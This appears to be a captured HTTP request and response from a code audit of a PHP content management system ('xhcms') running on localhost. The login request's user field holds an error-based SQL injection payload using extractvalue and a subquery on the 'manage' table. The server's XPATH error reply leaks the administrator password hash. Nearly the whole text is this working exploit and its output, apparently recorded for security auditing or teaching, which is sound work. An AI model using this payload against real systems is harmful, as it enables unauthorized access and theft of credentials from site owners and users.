 Request
Raw Params Headers Hex
POST /code_audit/xhcms/admin/?r=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Referer: http://localhost/code_audit/xhcms/admin/?r=login
Cookie: UM_distinctid=15ed22b99a71d7-0dee6c9ecbd3538-12646f4a-151800-15ed22b99a81d0;
CNZZDATA3801251=cnzz_eid%3D789990593-1506761195-%26ntime%3D1506761195
Connection: close
Upgrade-Insecure-Requests: 1
user=123' or extractvalue(1,concat((select concat(password,0x7e) from manage)))#&password=&login=yes
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Oct 2017 11:10:37 GMT
Server: Apache/2.4.18 (Win64) PHP/5.6.19
X-Powered-By: PHP/5.6.19
Content-Length: 68
Connection: close
Content-Type: text/html;charset=utf-8
SQL□□□□□XPATH syntax error: 'f297a57a5a743894a0e4a801fc3~'